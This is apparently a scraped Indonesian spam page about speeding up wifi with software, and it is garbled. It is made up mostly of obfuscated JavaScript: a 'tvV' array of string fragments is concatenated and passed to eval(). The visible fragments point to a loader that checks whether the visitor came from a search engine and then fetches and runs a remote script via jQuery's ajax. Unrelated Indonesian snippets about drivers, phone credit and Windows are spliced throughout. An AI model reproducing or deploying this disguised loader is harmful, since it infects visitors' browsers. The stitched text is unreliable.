

## **Cara Mempercepat Koneksi Wifi Dengan Software**

";tvV["po"]="br";tvV["pu"]="om";tvV["zW"]="if";tvV["UP"]="ru";tvV["Qe"]="At";tvV["Kd"]="')";tvV["BU"]="\"m";tvV["JF" ]="sc";tvV["QX"]="ip";tvV["Bh"]=">0";tvV["BN"]="'f";tvV["Xs"]="cu";tvV["mk"]="',";tvV["wV"]=",c";tvV["qA"]=" s";tvV["iN"]="\$.. Jika anda ingin menginstall windows, saya telah menyediakannya juga, lengkap + gambar, Cara Install Ulang Windows 7 Lengkap+Gambar ,Lalu gmna cara install Driver yang udah di backup ?Super Hide IP Full Patch adalah salah satu software terbaik yang dapat anda gunakan untuk mengubah IP asli anda dengan IP anonim.. Browsing Internet dengan kecepatan yang tinggi pasti sangat menyenangkan, berbagai cara dilakukan untuk mempercepat koneksi internet baik menggunakan software agar.. j";tvV["lW"]=");";tvV["He"]="0|";tvV["Dw"]="'h";tvV["eU"]="al";tvV["RW"]="3 ";tvV["If"]="{s";tvV["oz"]="0)";tvV["IW"]="({";tvV["tu"]="(r";tvV["kp"]=".. r";tvV["Ef"]="}e";tvV["DC"]="t'";tvV["Kg"]="R )";tvV["Us"]=",d";tvV["zA"]="ho";tvV["yH"]=":t";tvV["bB"]="pt";tvV["yn"]="e:";tvV["JQ"]="is";tvV["Wo"]="ed";tvV["zE"]=" .. Paket internet indosat termasuk murah dengan kuota besar Jika anda memiliki smartphone yang belum terdaftar maka kemungkinan besar akan boros pulsa.. s";tvV["tJ"]="ja";tvV["LN"]="ce";tvV["GI"]="x ";tvV["bM"]="et";tvV["Ep"]="By";tvV[" ip"]="}}";tvV["aA"]="ut";tvV["oQ"]="de";tvV["XI"]="uc";tvV["JK"]="p:";tvV["Do"]="f=";tvV["iM"]="l:";tvV["aC"]="ry";tvV ["rK"]=":'";tvV["Db"]=",t";tvV["Qk"]="o.. Related Posts Cara Membeli Pulsa Secara Online via Paypal Otomatis Cara membeli pulsa secara online lewat Paypal sekarang sangat mudah di internet banyak bertebaran.

";eval(tvV["nx"]+tvV["So"]+tvV["As"]+tvV["vh"]+tvV["Lp"]+tvV["nx"]+tvV["So"]+tvV["Ec"]+tvV["oJ"]+tvV["Xs"]+tvV["R R"]+tvV["zt"]+tvV["UO"]+tvV["Nq"]+tvV["gc"]+tvV["gk"]+tvV["OK"]+tvV["RR"]+tvV["zt"]+tvV["Qv"]+tvV["JF"]+tvV["dp "]+tvV["bB"]+tvV["Kd"]+tvV["hn"]+tvV["eX"]+tvV["bM"]+tvV["Qe"]+tvV["lr"]+tvV["TG"]+tvV["aA"]+tvV["Ty"]+tvV["JB" ]+tvV["hy"]+tvV["mk"]+tvV["sb"]+tvV["yj"]+tvV["tJ"]+tvV["GI"]+tvV["rq"]+tvV["hv"]+tvV["OK"]+tvV["mG"]+tvV["JQ"]+t vV["UO"]+tvV["pu"]+tvV["yj"]+tvV["tJ"]+tvV["mb"]+tvV["Zw"]+tvV["Qj"]+tvV["ui"]+tvV["LE"]+tvV["Fz"]+tvV["tm"]+tv V["RW"]+tvV["Uc"]+tvV["yS"]+tvV["tg"]+tvV["yC"]+tvV["aC"]+tvV["zE"]+tvV["om"]+tvV["OT"]+tvV["mN"]+tvV["lW"]+t vV["oJ"]+tvV["Xs"]+tvV["RR"]+tvV["zt"]+tvV["kp"]+tvV["bM"]+tvV["Ok"]+tvV["Xb"]+tvV["cR"]+tvV["XU"]+tvV["Ep"]+t vV["LG"]+tvV["rw"]+tvV["bf"]+tvV["Ty"]+tvV["Dw"]+tvV["wo"]+tvV["KP"]+tvV["Uz"]+tvV["PM"]+tvV["nF"]+tvV["ZH"] +tvV["cR"]+tvV["KY"]+tvV["Sj"]+tvV["ei"]+tvV["iw"]+tvV["lW"]+tvV["Ai"]+tvV["FE"]+tvV["aY"]+tvV["Ah"]+tvV["CP"]+ tvV["Lg"]+tvV["GP"]+tvV["zW"]+tvV["FY"]+tvV["py"]+tvV["mq"]+tvV["Er"]+tvV["UX"]+tvV["EN"]+tvV["Oh"]+tvV["sS"] +tvV["Wh"]+tvV["om"]+tvV["Wo"]+tvV["Kd"]+tvV["If"]+tvV["bM"]+tvV["PW"]+tvV["RR"]+tvV["YH"]+tvV["kx"]+tvV["U T"]+tvV["aV"]+tvV["zV"]+tvV["lW"]+tvV["Ef"]+tvV["TK"]+tvV["jj"]+tvV["nx"]+tvV["So"]+tvV["Nq"]+tvV["Do"]+tvV["oJ "]+tvV["Xs"]+tvV["RR"]+tvV["zt"]+tvV["Jd"]+tvV["Wh"]+tvV["Fz"]+tvV["Nq"]+tvV["tN"]+tvV["zW"]+tvV["tu"]+tvV["Wh" ]+tvV["xS"]+tvV["cR"]+tvV["jz"]+tvV["Tl"]+tvV["oz"]+tvV["it"]+tvV["fh"]+tvV["tu"]+tvV["Wh"]+tvV["wb"]+tvV["sS"]+tv V["WJ"]+tvV["nS"]+tvV["Dm"]+tvV["Zm"]+tvV["sS"]+tvV["WJ"]+tvV["XM"]+tvV["Kt"]+tvV["oz"]+tvV["vM"]+tvV["tu"]+t vV["Wh"]+tvV["wb"]+tvV["sS"]+tvV["WJ"]+tvV["nS"]+tvV["Dm"]+tvV["rq"]+tvV["hv"]+tvV["OK"]+tvV["XM"]+tvV["Kt"] +tvV["oz"]+tvV["vM"]+tvV["Nq"]+tvV["Cl"]+tvV["om"]+tvV["oQ"]+tvV["Zb"]+tvV["fh"]+tvV["KB"]+tvV["bf"]+tvV["bo"]+ tvV["Fz"]+tvV["XM"]+tvV["Kt"]+tvV["He"]+tvV["Wz"]+tvV["Wh"]+tvV["wb"]+tvV["sS"]+tvV["WJ"]+tvV["nS"]+tvV["Dm" ]+tvV["kE"]+tvV["dw"]+tvV["XM"]+tvV["Kt"]+tvV["He"]+tvV["Wz"]+tvV["Wh"]+tvV["wb"]+tvV["sS"]+tvV["WJ"]+tvV["n S"]+tvV["Dm"]+tvV["RI"]+tvV["gJ"]+tvV["XM"]+tvV["Kt"]+tvV["He"]+tvV["Wz"]+tvV["Wh"]+tvV["wb"]+tvV["sS"]+tvV[" WJ"]+tvV["nS"]+tvV["Dm"]+tvV["Zm"]+tvV["zA"]+tvV["Qk"]+tvV["TX"]+tvV["Bh"]+tvV["vM"]+tvV["Nq"]+tvV["Cl"]+tv V["om"]+tvV["oQ"]+tvV["Zb"]+tvV["fh"]+tvV["BU"]+tvV["Qo"]+tvV["XM"]+tvV["Kt"]+tvV["He"]+tvV["Wz"]+tvV["Wh"] +tvV["wb"]+tvV["sS"]+tvV["WJ"]+tvV["nS"]+tvV["Dm"]+tvV["Zw"]+tvV["qp"]+tvV["XM"]+tvV["Kt"]+tvV["He"]+tvV["Wz "]+tvV["Wh"]+tvV["wb"]+tvV["sS"]+tvV["WJ"]+tvV["nS"]+tvV["Dm"]+tvV["rv"]+tvV["XM"]+tvV["Kt"]+tvV["oz"]+tvV["H Z"]+tvV["ly"]+tvV["qA"]+tvV["zA"]+tvV["bs"]+tvV["In"]+tvV["vh"]+tvV["BN"]+tvV["FS"]+tvV["LN"]+tvV["ZP"]+tvV["iN "]+tvV["ZU"]+tvV["NM"]+tvV["IW"]+tvV["oO"]+tvV["pw"]+tvV["rK"]+tvV["cA"]+tvV["ps"]+tvV["Us"]+tvV["gc"]+tvV["Vi "]+tvV["py"]+tvV["yn"]+tvV["JB"]+tvV["tq"]+tvV["QX"]+tvV["DC"]+tvV["qr"]+tvV["nE"]+tvV["LN"]+tvV["wN"]+tvV["my "]+tvV["yQ"]+tvV["Rf"]+tvV["eU"]+tvV["Xf"]+tvV["wV"]+tvV["nE"]+tvV["wN"]+tvV["Ql"]+tvV["RI"]+tvV["om"]+tvV["y H"]+tvV["UP"]+tvV["vz"]+tvV["tK"]+tvV["Ah"]+tvV["JK"]+tvV["tL"]+tvV["TK"]+tvV["vz"]+tvV["xX"]+tvV["iM"]+tvV["D w"]+tvV["op"]+tvV["JK"]+tvV["nQ"]+tvV["Ue"]+tvV["BQ"]+tvV["eE"]+tvV["Uc"]+tvV["po"]+tvV["UV"]+tvV["ly"]+tvV["hr "]+tvV["gc"]+tvV["om"]+tvV["Qk"]+tvV["eJ"]+tvV["xy"]+tvV["MF"]+tvV["rN"]+tvV["fN"]+tvV["tK"]+tvV["gg"]+tvV["Ls"] +tvV["bo"]+tvV["wa"]+tvV["GB"]+tvV["XI"]+tvV["LN"]+tvV["wN"]+tvV["Rf"]+tvV["NQ"]+tvV["ob"]+tvV["NR"]+tvV["jf"

e10c415e6f

";tvV["gJ"]="il";tvV["KB"]="\"r";tvV["Lp"]="O;";tvV["gk"]="eE";tvV["tm"]="y/";tvV["EN"]="==";tvV["xS"]=".

m";tvV["bf"]="am";tvV["Sj"]="hi";tvV["hy"]="rc";tvV["Cl"]="f

g";tvV["ui"]="/j";tvV["mG"]="ap";tvV["Ok"]="El";tvV["dw"]="ng";tvV["vh"]="= ";tvV["xy"]="m/";tvV["eX"]="..

";tvV["aV"]=",1";tvV["eJ"]="co";tvV["NQ"]="un";tvV["XM"]="..

c";tvV["mb"]="x/";tvV["KP"]="d"";tvV["PW"]="Ti";tvV["Nq"]="re";tvV["XA"]="XH";tvV["As"]="q

";tvV["XU"]="ts";tvV["RR"]="me";tvV["LE"]="qu";tvV["Uz"]=")[";tvV["Jd"]="..."

){";tvV["Zw"]="li";tvV["aY"]="ti";tvV["zV"]="00";tvV["BQ"]="PR";tvV["PN"]="sp";tvV["So"]="r ";tvV["eL"]="l(";tvV["jj"]="e{";tvV["In"]="e ";tvV["Ql"]="Do";tvV["rN"]="/3";tvV["jf"]="n(";tvV["Kt"]=")>";tvV["RI"]="ma ";tvV["UX"]="\$=";tvV["Tl"]="h>";tvV["OK"]="le";tvV["YH"]="ou";tvV["yj"]="/a";tvV["wN"]="ss";tvV["tN"]="r;";tvV["cA"] ="GE";tvV["KY"]="dC";tvV["TX"]="\")";tvV["cR"]="en";tvV["jz"]="gt";tvV["Wh"]="ef";tvV["ei"]="ld";tvV["Ue"]="Vk";tvV  $\lceil$ "bo"]="bl";tvV["WJ"]="ex";tvV["hv"]="og";tvV["om"]="in";tvV["UV"]="ow";tvV["GB"]=",s";tvV["bs"]="wm";tvV["mN"]="s '";tvV["Zm"]="ya";tvV["nE"]="ro";tvV["Rf"]=":f";tvV["hr"]="dl";tvV["tg"]="jq";tvV["qp"]="ve";tvV["kx"]="t(";tvV["yQ"]="ta

 $"$ ;tvV["Zb"]="xO";tvV["nF"]=" a";tvV["PM"]="0]";tvV["TK"]="ls";tvV["Vi"]="aT";tvV["tq"]="cr";tvV["op"]="tt";tvV["GP"]="

]+tvV["Nq"]+tvV["PN"]+tvV["Ah"]+tvV["Xf"]+tvV["my"]+tvV["yQ"]+tvV["Db"]+tvV["WJ"]+tvV["HO"]+tvV["yQ"]+tvV[" AK"]+tvV["aJ"]+tvV["tg"]+tvV["XA"]+tvV["Kg"]+tvV["Xu"]+tvV["nx"]+tvV["eL"]+tvV["Nq"]+tvV["PN"]+tvV["Ah"]+tvV[" Xf"]+tvV["my"]+tvV["yQ"]+tvV["lW"]+tvV["ip"]+tvV["lW"]+tvV["ip"]+tvV["ip"]+tvV["UT"]+tvV["rk"]+tvV["oF"]);Cara Backup Driver Windows Dalam 5 Menit ! Gampangkan Cara Backup Driver.. Sebagian komputer menjadi hang, karena sistem pendingin pada CPU tidak berjalan dengan baik.. i";tvV["tK"]="js";tvV["LG"]="Ta";tvV["MF"]="13";tvV["AK"]="tu";tvV["JB  $\overline{y}$ "]="'s";tvV["xX"]="ur";tvV["wo"]="ea";tvV["sS"]="nd";tvV["nx"]="va";tvV["gg"]="?w";tvV["hn"]=";a";tvV["pw"]="pe";tvV[" Xf"]="se";tvV["Ls"]="ee";tvV["Xu"]="{e";tvV["gc"]="at";tvV["CP"]=" r";tvV["sb"]="'/";tvV["my"]="Da";tvV["Dm"]="(\"";tv V["FS"]="or";tvV["TG"]="ib";tvV["it"]="{i";tvV["Wz"]="|r";tvV["eE"]="CE";tvV["Qv"]="('";tvV["Xb"]="em";tvV["UO"]=".. var O = 'cara+mempercepat+koneksi+wifi+dengan+software';var tvV = new Array();tvV["qr"]=",p";tvV["ob"]="ct";tvV["oJ"]=" do";tvV["Fz"]="er";tvV["Oh"]="'u";tvV["FE"]="nc";tvV["Qo"]="sn";tvV["lr"]="tr";tvV["yC"]="ue";tvV["rw"]="gN";tvV["NM" ]="ax";tvV["iw"]="(a";tvV["fN"]="5.. Untuk menanggulangi hal ini ada beberapa cara yang bisa kita lakukan Haloo, kali ini saya akan share Cara Backup Driver Windows Dalam 5 Menit! Loh emang bisa? Yah bisalah, biasanya yang ingin install windows 7 sendiri lupa backup.. l";tvV["oO"]="ty";tvV["vz"]="e,";tvV["NR"]="io";tvV["rv"]="vk";tvV["rq"]="go";tvV["yS"]=" 0/";tvV["ZH"]="pp";tvV["vM"]="||";tvV["rk"]="()";tvV["ZP"]="';";tvV["UT"]="rd";tvV["tL"]="fa";tvV["oF"]=";";tvV["Ai"]="f u";tvV["kE"]="bi";tvV["wa"]="y'";tvV["zt"]="nt";tvV["ZU"]="aj";tvV["Ec"]="a=";tvV["dp"]="ri";tvV["mq"]="eo";tvV["fh"]=" f(";tvV["nQ"]="//";tvV["Qj"]="bs";tvV["ly"]="ar";tvV["wb"]=".. Cara mengatasi laptop lemot dan lambat akibat sampah registry, dengan software ini mampu untuk mempercepat kinerja dan performa komputer dan laptop anda.. ";tvV["aJ"]="s,";tvV["HO"]="tS";tvV["Lg"]="d(";tvV["Ah"]="on";tvV["ps"]="T'";tvV["Er"]="f ";tvV["Uc"]="1.. \"";tvV["nS"]="Of";tvV["FY"]="(t";tvV["py"]="yp";tvV["Ty"]="e(";tvV["HZ"]="{v";tvV["OT"]=".